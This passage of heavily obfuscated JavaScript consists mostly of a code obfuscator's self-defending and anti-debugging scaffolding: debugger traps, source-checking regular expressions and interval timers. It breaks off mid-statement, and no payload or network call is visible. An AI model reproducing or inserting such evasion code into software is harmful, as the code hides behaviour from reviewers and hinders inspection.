_0x1075ed(_0x378ddd,_0x838520- -0x247,_0x4edf8e-0x1ae,_0x3abd58-0x88,_0x3a715e-0xcd);}function _0x5d2619(_0x1701ae,_0x523d3d,_0x3344de,_0x20d6d3,_0x4c0720){return _0x1c8e78(_0x1701ae-0xa6,_0x523d3d-0x1f4,_0x3344de,_0x20d6d3-0x121,_0x4c0720-0x86);}function _0x42a92d(_0x129fc0,_0x4b415b,_0x2ae5d5,_0x3e4ffe,_0x1f6093){return _0xa88302(_0x129fc0-0x45f,_0x4b415b-0xae,_0x2ae5d5-0x10b,_0x3e4ffe-0x25,_0x4b415b);}function _0x53c372(_0x4536b9,_0x4dc145,_0x188c40,_0x2df4d9,_0x20ece3){return _0xa88302(_0x4536b9-0x9,_0x4dc145-0x2a,_0x188c40-0x19,_0x2df4d9-0x13b,_0x20ece3);}if(_0xb9b97f[_0x41467e('DOMr',0x1d7,0xa7,0xd7,0x1a5)](_0xb9b97f[_0x42a92d(0x496,']4fT',0x3bb,0x523,0x3f2)],_0xb9b97f[_0x41467e('PN0Q',0x98,0x63,0x2d3,0x192)]))(function(){return![];}[_0x5d2619(0xdd,-0xe,'Ldti',0x20d,0x4a)+_0x41467e('8ORj',0x1fc,0x170,0x22b,0x1ad)+'r'](jZDXoF[_0x42a92d(0x4d1,')rPI',0x48e,0x46a,0x47f)](jZDXoF[_0x565af7('DOMr',0xac,0x15a,0xd2,0x1c6)],jZDXoF[_0x41467e('7qS#',0xc,0x186,0x10e,0x12e)]))[_0x565af7('VvzZ',-0x40,0x96,-0x15d,0x12d)](jZDXoF[_0x53c372(-0xbd,-0x33,-0x31,-0x1e9,')rPI')]));else{let _0x2f9c8f=!![];return function(_0x15a032,_0x350f11){function _0x4f63b7(_0x34ef57,_0x29f8e9,_0x21e5ea,_0x2e49bc,_0x4dfc87){return _0x53c372(_0x4dfc87- -0x208,_0x29f8e9-0x1bc,_0x21e5ea-0x198,_0x2e49bc-0xda,_0x21e5ea);}function _0x9d9b4b(_0x39cf5f,_0x232a3a,_0x39aaf0,_0x4e9502,_0x5b6244){return _0x5d2619(_0x5b6244-0x262,_0x232a3a-0x7,_0x39aaf0,_0x4e9502-0x1c5,_0x5b6244-0x2f);}function _0x330d5b(_0xc04d85,_0x19a946,_0x1246df,_0x15ba16,_0x208889){return _0x53c372(_0x15ba16-0x43a,_0x19a946-0x91,_0x1246df-0x145,_0x15ba16-0x149,_0x208889);}function _0x151847(_0x26f3f1,_0x1a0cda,_0x4bee5b,_0xc14c7d,_0x2fd114){return _0x53c372(_0x4bee5b-0x3fa,_0x1a0cda-0x146,_0x4bee5b-0x1e3,_0xc14c7d-0x1cf,_0xc14c7d);}const _0x296a9b={'psmyx':function(_0x2186d7,_0x30eca8){function _0x4df007(_0x47d3ad,_0x5b4472,_0x5314b9,_0x36646d,_0x4ee595){return _0x5c6d(_0x5314b9- -0xed,_0x47d3ad);}return _0x5458fe[_0x4df007('q@@&',0x17c,0x87,0xe7,0x7a)](_0x2186d7,_0x30eca8);},'ESgBh':_0x5458fe[_0x55044b(0x3dc,0x469,0x322,0x3f5,'O29E')],'phkIq':function(_0xd44139,_0x4b92d4){function _0x37e16e(_0x488526,_0xd62a73,_0x451d2a,_0x1a2639,_0x26065f){return _0x55044b(_0x488526-0x171,_0xd62a73-0x1f0,_0xd62a73- -0x2c4,_0x1a2639-0xb8,_0x451d2a);}return _0x5458fe[_0x37e16e(-0x29d,-0x15a,'5[FF',-0x1ca,-0x197)](_0xd44139,_0x4b92d4);},'ZLUVB':_0x5458fe[_0x4f63b7(-0x24b,-0x213,'@U%U',-0x1e4,-0xdb)],'LoaRK':_0x5458fe[_0x151847(0x3bd,0x3c6,0x3ed,'5[FF',0x500)]};function _0x55044b(_0x4735d6,_0x2f7b7c,_0x5b4dc4,_0x4942c5,_0x2dbf35){return _0x42a92d(_0x5b4dc4- -0x298,_0x2dbf35,_0x5b4dc4-0x1df,_0x4942c5-0x5b,_0x2dbf35-0xa3);}if(_0x5458fe[_0x151847(0x5cc,0x554,0x4b1,'vjqa',0x572)](_0x5458fe[_0x151847(0x4c1,0x418,0x4ab,'O29E',0x512)],_0x5458fe[_0x9d9b4b(0x3f4,0x3b8,'mtTr',0x444,0x3be)]))return;else{const _0x4887a3=_0x2f9c8f?function(){function _0x4a896e(_0x409430,_0x59aef2,_0x4f89cf,_0x4a5309,_0x59c705){return _0x55044b(_0x409430-0x14d,_0x59aef2-0x199,_0x409430-0x38b,_0x4a5309-0x15d,_0x4f89cf);}function _0x3469ea(_0xa6e2f1,_0x507eb7,_0xbfda4,_0x7c9655,_0x32aad8){return _0x4f63b7(_0xa6e2f1-0x80,_0x507eb7-0x13,_0xa6e2f1,_0x7c9655-0x1,_0x7c9655-0x592);}function _0x5e5796(_0x1e69e2,_0x5125ba,_0x145bb7,_0x2b1b6c,_0x14daf5){return _0x4f63b7(_0x1e69e2-0xfd,_0x5125ba-0x1ed,_0x14daf5,_0x2b1b6c-0xeb,_0x2b1b6c-0x6c3);}function _0x11a72d(_0x5500cd,_0x41e2ad,_0x5a9cc7,_0x58a779,_0x215e8b){return _0x9d9b4b(_0x5500cd-0x151,_0x41e2ad-0x14e,_0x58a779,_0x58a779-0x1a4,_0x5500cd- -0x52e);}function _0x959d66(_0x1c2fdf,_0x56573c,_0x518043,_0x8dd37,_0x400b96){return _0x9d9b4b(_0x1c2fdf-0xfa,_0x56573c-0x120,_0x1c2fdf,_0x8dd37-0x148,_0x8dd37- -0x29e);}if(_0x296a9b[_0x3469ea('SAI5',0x3b8,0x4ef,0x50f,0x3a2)](_0x296a9b[_0x3469ea('5[FF',0x513,0x337,0x404,0x53a)],_0x296a9b[_0x959d66('0nfE',-0xe9,0x2,-0x5f,0xa4)])){if(_0x350f11){if(_0x296a9b[_0x959d66('O29E',0x296,0xd6,0x175,0x25)](_0x296a9b[_0x959d66('vWJZ',-0x1aa,-0x165,-0x4f,-0x12e)],_0x296a9b[_0x3469ea('n(DO',0x66c,0x645,0x532,0x516)])){const _0x3debaa=_0x350f11[_0x3469ea('SAI5',0x472,0x46f,0x44c,0x4d9)](_0x15a032,arguments);return _0x350f11=null,_0x3debaa;}else{if(_0x305ff1){const _0x4a0a2b=_0x3f0a8c[_0x11a72d(-0xc7,-0x144,-0x18b,'@U%U',-0xed)](_0x4abf2d,arguments);return _0x426c01=null,_0x4a0a2b;}}}}else{const _0x4aad23=_0x3b8373[_0x11a72d(-0xbf,-0x76,-0x26,'8ORj',-0x100)](_0x2991c0,arguments);return _0x50f22c=null,_0x4aad23;}}:function(){};return _0x2f9c8f=![],_0x4887a3;}};}}());(function(){function _0x35669e(_0x19d034,_0x458aad,_0x368408,_0xeac743,_0x5d621a){return _0x37b16a(_0x19d034-0x1da,_0x458aad,_0x368408-0xe4,_0xeac743-0xa5,_0x19d034-0x594);}function _0x20dc08(_0x4cd76a,_0x203e6c,_0x44135f,_0x19f52e,_0x19a35f){return _0x37b16a(_0x4cd76a-0x1c6,_0x19f52e,_0x44135f-0x10e,_0x19f52e-0x1bb,_0x44135f-0x5da);}function _0x35907a(_0x273cae,_0x4e6743,_0x436d01,_0xc6b911,_0x373b72){return _0x1c8e78(_0x4e6743-0x20c,_0x4e6743-0x32,_0x273cae,_0xc6b911-0x25,_0x373b72-0x197);}const _0x1a16f9={'jqLvm':_0xb9b97f[_0x20dc08(0x408,0x436,0x3be,'3Hvk',0x361)],'EBiaK':_0xb9b97f[_0x20dc08(0x552,0x667,0x59c,'gin)',0x4cf)],'daQGb':function(_0x5095e4,_0x5f3240){function _0xd27c41(_0x1500dc,_0x5cea54,_0x554d7a,_0x49cecb,_0x1a7018){return _0x35907a(_0x554d7a,_0x49cecb- -0x12,_0x554d7a-0xb3,_0x49cecb-0xe8,_0x1a7018-0x2b);}return _0xb9b97f[_0xd27c41(0x44a,0x3a4,'okoz',0x35c,0x216)](_0x5095e4,_0x5f3240);},'elvlI':_0xb9b97f[_0x20dc08(0x506,0x52c,0x453,'ctre',0x4b6)],'augYE':function(_0x44ffdf,_0x224797){function _0x2dac74(_0x45da5e,_0x505bfa,_0x196465,_0x3faa2a,_0x482209){return _0x35669e(_0x196465- -0x489,_0x505bfa,_0x196465-0x7b,_0x3faa2a-0x1d1,_0x482209-0xf0);}return _0xb9b97f[_0x2dac74(-0xbd,'q@@&',-0x10,-0xf1,-0x8b)](_0x44ffdf,_0x224797);},'biCUg':_0xb9b97f[_0x35669e(0x498,'0nfE',0x3e9,0x40e,0x42f)],'EtNsJ':_0xb9b97f[_0x3c284d(-0x1be,-0x74,0x4a,-0xd7,'yKMC')],'SFfAj':function(_0x131162,_0x3c9da3){function _0x21a914(_0x150c02,_0x256234,_0x1a9252,_0x41d55d,_0x16b737){return _0x20dc08(_0x150c02-0x128,_0x256234-0x1f0,_0x256234- -0x34f,_0x150c02,_0x16b737-0x18b);}return _0xb9b97f[_0x21a914('7qS#',0x20c,0x11a,0x18a,0xc0)](_0x131162,_0x3c9da3);},'AdCrs':function(_0x23f4a4){function _0x4fecab(_0x810306,_0x563cc8,_0x33135c,_0x1b48e5,_0x32ade1){return _0x35669e(_0x563cc8- -0x4,_0x810306,_0x33135c-0x5c,_0x1b48e5-0x108,_0x32ade1-0x105);}return _0xb9b97f[_0x4fecab('9qJQ',0x573,0x67b,0x4c7,0x4bd)](_0x23f4a4);}};function _0x3c284d(_0x1c9fd7,_0x2744d0,_0x36021c,_0x39632e,_0x464680){return _0x37b16a(_0x1c9fd7-0x13f,_0x464680,_0x36021c-0x115,_0x39632e-0x172,_0x2744d0- -0x28);}function _0x175368(_0x2d773f,_0x234dcb,_0x4045eb,_0x1e9dec,_0x74228b){return _0x1a79fe(_0x4045eb-0x79,_0x234dcb-0x1a2,_0x4045eb-0x1d4,_0x1e9dec-0x146,_0x74228b);}_0xb9b97f[_0x175368(0x591,0x4af,0x428,0x2cb,'okoz')](_0xb9b97f[_0x35669e(0x39b,'OJFW',0x378,0x50f,0x4f8)],_0xb9b97f[_0x20dc08(0x485,0x26a,0x398,'iyME',0x2ee)])?_0xb9b97f[_0x3c284d(-0x3ac,-0x247,-0xf1,-0x1b4,'zZvQ')](_0x207df5,this,function(){function _0x9b0f5a(_0x151f9a,_0x51093d,_0x3ff4c1,_0x27e43c,_0x4ae253){return _0x35669e(_0x4ae253-0x19,_0x51093d,_0x3ff4c1-0x12d,_0x27e43c-0x18f,_0x4ae253-0x115);}function _0x47d44c(_0x21b1f2,_0x19c757,_0x3ee137,_0x20b7d2,_0x2c7cf2){return _0x175368(_0x21b1f2-0xf6,_0x19c757-0x2a,_0x2c7cf2- -0x1ea,_0x20b7d2-0x95,_0x20b7d2);}function _0x2434f5(_0x209449,_0x1bba37,_0x178392,_0xcfd9f7,_0x24b777){return _0x3c284d(_0x209449-0x191,_0xcfd9f7-0x70f,_0x178392-0xef,_0xcfd9f7-0x1d0,_0x209449);}const _0x92003c={'tgUab':function(_0x46f056,_0x1dfac5){function _0x3a5b5d(_0x4d32bb,_0x38af92,_0x107b84,_0x311d5e,_0x1c33ee){return _0x5c6d(_0x4d32bb-0x29,_0x107b84);}return _0xb9b97f[_0x3a5b5d(0x13c,0x15a,'7V5t',-0x10,0xd7)](_0x46f056,_0x1dfac5);},'lRXbi':function(_0x158d28,_0x359b97,_0x1a8f95){function _0x5d4c18(_0x281388,_0x169c26,_0x245e72,_0x96feb5,_0x3366fd){return _0x5c6d(_0x3366fd-0xf2,_0x245e72);}return _0xb9b97f[_0x5d4c18(0x283,0x1ef,'Ldti',0xc0,0x22b)](_0x158d28,_0x359b97,_0x1a8f95);},'wQAyY':function(_0x3d534a,_0x4527dc){function _0x5754c8(_0x17f5bf,_0x322719,_0x17c2a1,_0x31c69e,_0x1d73e3){return _0x5c6d(_0x322719-0x5f,_0x31c69e);}return _0xb9b97f[_0x5754c8(0x20c,0x28f,0x37b,'SAI5',0x198)](_0x3d534a,_0x4527dc);},'gyANL':function(_0x20948d,_0x402599){function _0x5e906e(_0x3e6578,_0x196389,_0x24bd43,_0x37eb3e,_0x5e0705){return _0x5c6d(_0x196389-0x99,_0x5e0705);}return _0xb9b97f[_0x5e906e(0x2c0,0x27d,0x12c,0x1a4,'1u@u')](_0x20948d,_0x402599);},'syLvQ':_0xb9b97f[_0x140719(0x4d8,'gin)',0x38f,0x419,0x50a)],'BNpLu':_0xb9b97f[_0x2434f5('RneX',0x48c,0x5e9,0x494,0x51a)],'uxquh':function(_0x53d7b2){function _0x39624c(_0x15a600,_0x37d826,_0x2a1e6b,_0x317127,_0x35234e){return _0x2434f5(_0x2a1e6b,_0x37d826-0x2d,_0x2a1e6b-0x30,_0x15a600- -0x30e,_0x35234e-0x13a);}return _0xb9b97f[_0x39624c(0x2b1,0x242,'2EXJ',0x3d9,0x1c5)](_0x53d7b2);}};function _0x140719(_0x10e2e6,_0x17950d,_0x40f594,_0x540a10,_0x4b1104){return _0x20dc08(_0x10e2e6-0x126,_0x17950d-0x9a,_0x10e2e6-0x8c,_0x17950d,_0x4b1104-0x43);}function _0x5767cf(_0x7b2161,_0x4b8ea8,_0xcfee87,_0x5accf3,_0x2cdee4){return _0x35907a(_0xcfee87,_0x7b2161- -0x276,_0xcfee87-0x85,_0x5accf3-0x1cd,_0x2cdee4-0xc8);}if(_0xb9b97f[_0x2434f5('Fcu0',0x648,0x51b,0x59d,0x6f4)](_0xb9b97f[_0x140719(0x61b,'Ldti',0x514,0x608,0x4f8)],_0xb9b97f[_0x9b0f5a(0x2c0,'7qS#',0x362,0x291,0x359)])){const _0x1704fd=new RegExp(_0xb9b97f[_0x47d44c(0x107,-0xff,0x5e,'^!$Z',0x3)]),_0xab31b4=new RegExp(_0xb9b97f[_0x9b0f5a(0x62f,'n(DO',0x592,0x496,0x5bd)],'i'),_0x1c82e1=_0xb9b97f[_0x5767cf(-0x34,0x91,'gin)',-0xa5,-0x6c)](_0x1ee665,_0xb9b97f[_0x2434f5('TY^t',0x5c2,0x503,0x611,0x55b)]);if(!_0x1704fd[_0x5767cf(-0x2b,-0xac,'iyME',0xb7,0x38)](_0xb9b97f[_0x5767cf(0x1b9,0x2b2,'VvzZ',0x174,0x141)](_0x1c82e1,_0xb9b97f[_0x47d44c(-0x152,-0x112,-0xba,'n(DO',0x9)]))||!_0xab31b4[_0x140719(0x3b4,'vWJZ',0x4d7,0x466,0x4cd)](_0xb9b97f[_0x47d44c(0x251,0x25f,0x27a,'1u@u',0x156)](_0x1c82e1,_0xb9b97f[_0x2434f5('Pn3)',0x4e1,0x60e,0x565,0x628)])))_0xb9b97f[_0x47d44c(0x195,0xed,0x191,'@U%U',0x23c)](_0xb9b97f[_0x140719(0x67a,'*F6m',0x688,0x5cb,0x55e)],_0xb9b97f[_0x5767cf(-0x16,-0xa1,'SAI5',-0x181,0x60)])?_0xb9b97f[_0x140719(0x674,'yKMC',0x662,0x77a,0x738)](_0x1c82e1,'0'):_0x468686[_0x2434f5('*F6m',0x744,0x6ba,0x653,0x759)](_0x92003c[_0x5767cf(0x3e,-0x138,'*F6m',0x12e,-0x12c)](_0x92003c[_0x140719(0x3ef,'g7$h',0x2b1,0x354,0x416)](_0x529065,_0x24ff6b[_0x140719(0x3e5,'7qS#',0x505,0x398,0x2cb)+'r'](_0x3d75f0,-0x87*0x36+-0x25a4+0x8*0x844),-0xc5f*-0x1+-0x1f75*-0x1+-0x2bc4),_0x38df53));else{if(_0xb9b97f[_0x2434f5('7V5t',0x451,0x3a3,0x4eb,0x390)](_0xb9b97f[_0x9b0f5a(0x472,'ctre',0x2ac,0x383,0x39e)],_0xb9b97f[_0x9b0f5a(0x4dc,'*]37',0x4da,0x532,0x5a7)])){const _0x5ef585=new _0xf4fa70(YTvpwW[_0x2434f5('*]37',0x375,0x4c7,0x436,0x2e9)]),_0x2e5df9=new _0x258aae(YTvpwW[_0x140719(0x5ff,'PmRW',0x756,0x713,0x69e)],'i'),_0x494570=YTvpwW[_0x5767cf(0x8,-0xe4,'O29E',-0x2e,-0x9e)](_0x2102d8,YTvpwW[_0x2434f5(')rPI',0x5f9,0x4d8,0x58f,0x6c5)]);!_0x5ef585[_0x5767cf(-0xd1,-0xc5,'DOMr',0x49,0x63)](YTvpwW[_0x9b0f5a(0x2d9,'1u@u',0x3ce,0x54b,0x41d)](_0x494570,YTvpwW[_0x47d44c(0x16,0x49,0x194,'OJFW',0x161)]))||!_0x2e5df9[_0x9b0f5a(0x1c5,'Pn3)',0x28e,0x214,0x318)](YTvpwW[_0x47d44c(-0x133,0x120,0x2a,'7qS#',-0x1)](_0x494570,YTvpwW[_0x140719(0x65c,'9qJQ',0x73e,0x66e,0x7aa)]))?YTvpwW[_0x2434f5('7V5t',0x49a,0x31e,0x42e,0x37c)](_0x494570,'0'):YTvpwW[_0x140719(0x5fb,'@U%U',0x56f,0x67b,0x6c1)](_0x51ee00);}else _0xb9b97f[_0x47d44c(0x22a,0x1a6,0xc0,'iyME',0x17c)](_0x1ee665);}}else{let _0x4baf6d;try{const _0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- 